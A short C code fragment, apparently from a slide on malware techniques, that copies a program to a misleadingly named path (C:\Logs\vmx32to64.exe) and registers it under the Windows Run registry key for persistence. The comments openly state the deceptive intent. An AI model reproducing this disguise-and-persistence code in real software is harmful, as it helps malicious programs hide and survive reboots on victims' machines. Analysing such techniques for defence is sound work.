 /* COPY PROGRAM TO MISLEADING LOCATION */
CopyFile(oldfile, newfile, FALSE);
/* CREATE RUN KEY IN REGISTRY */
TCHAR runPath[35] = TEXT("C:\\Logs\\vmx32to64.exe");
HKEY newValue;
RegOpenKey(HKEY_CURRENT_USER,"Software\\Microsoft\\Windows\\CurrentVersion\\Run",&newValue);
RegSetValueEx(newValue,"vmx32to64",0,REG_SZ,(LPBYTE)runPath,sizeof(runPath));
RegCloseKey(newValue);